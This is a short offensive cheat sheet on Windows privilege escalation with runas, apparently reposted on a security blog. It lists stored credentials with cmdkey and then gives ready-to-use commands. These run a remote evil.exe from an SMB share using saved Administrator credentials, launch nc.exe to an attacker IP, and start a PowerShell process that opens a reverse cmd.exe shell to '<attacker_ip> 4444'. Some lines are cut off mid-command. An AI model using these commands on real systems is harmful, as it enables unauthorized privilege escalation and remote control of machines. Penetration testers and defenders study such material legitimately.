 EoP - Runas
Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Then you can use runas with the /savecred options in order to use the saved credentials. The following example is calling a
remote binary via an SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil.exe"
Using runas with a provided set of credential.
C:\Windows\System32\runas.exe /env /noprofile /user:<username> <password> "c:\users\Public\nc.exe -nc <attacker-ip> 4444
$secpasswd = ConvertTo-SecureString "<password>" -AsPlainText -Force
$mycreds = New-Object System.Management.Automation.PSCredential ("<user>", $secpasswd)
$computer = "<hostname>"
[System.Diagnostics.Process]::Start("C:\users\public\nc.exe","<attacker_ip> 4444 -e cmd.exe", $mycreds.Username, $mycred
大余安全
https://blog.csdn.net/qq_34801745